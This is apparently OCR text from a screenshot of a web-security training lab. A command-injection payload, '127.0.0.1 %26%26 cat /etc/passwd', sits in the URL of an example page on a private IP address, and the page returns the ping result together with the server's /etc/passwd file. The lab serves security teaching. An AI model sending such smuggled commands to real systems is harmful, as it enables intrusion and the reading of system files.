 51ELab »EWVD
192.168.10.117/commandexec/example1.php?ip=127.0.0.1 %26%26 cat /etc/passwd
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://192.168.10.117/commandexec/example1.php?ip=127.0.0.1 %26%26 cat /etc/passwd
Split URL
Execute
Enable Post data
Enable Referrer
51ELab.com
Home
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.032 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.033 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 999ms
rtt min/avg/max/mdev = 0.032/0.032/0.033/0.005 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
CH